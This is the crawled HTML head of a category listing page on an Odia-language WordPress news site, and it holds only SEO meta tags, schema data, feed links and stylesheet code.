

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odiannews.com/?paged=413&cat=4
body_size: 23496
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ରାଜ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://odiannews.com/?cat=4&paged=413" />
<link rel="prev" href="https://odiannews.com/?cat=4&#038;paged=412" />
<link rel="next" href="https://odiannews.com/?cat=4&#038;paged=414" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ରାଜ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="og:url" content="https://odiannews.com/?cat=4&#038;paged=413" />
<meta property="og:site_name" content="ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="article:publisher" content="https://www.facebook.com/OdianNEWS/" />
<meta property="fb:app_id" content="989923771917114" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ରାଜ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta name="twitter:site" content="@odian_news" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="5496" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://odiannews.com/#organization","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","url":"https://odiannews.com","sameAs":["https://www.facebook.com/OdianNEWS/","https://twitter.com/odian_news"],"logo":{"@type":"ImageObject","@id":"https://odiannews.com/#logo","url":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","contentUrl":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","caption":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","inLanguage":"en-US","width":"249","height":"83"}},{"@type":"WebSite","@id":"https://odiannews.com/#website","url":"https://odiannews.com","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","publisher":{"@id":"https://odiannews.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://odiannews.com/?cat=4&amp;paged=413#webpage","url":"https://odiannews.com/?cat=4&amp;paged=413","name":"\u0b30\u0b3e\u0b1c\u0b4d\u0b5f - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","isPartOf":{"@id":"https://odiannews.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; Feed" href="https://odiannews.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; ରାଜ୍ୟ Category Feed" href="https://odiannews.com/?feed=rss2&#038;cat=4" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://odiannews.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://odiannews.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-html-posts-style-file-css' href='https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://odiannews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
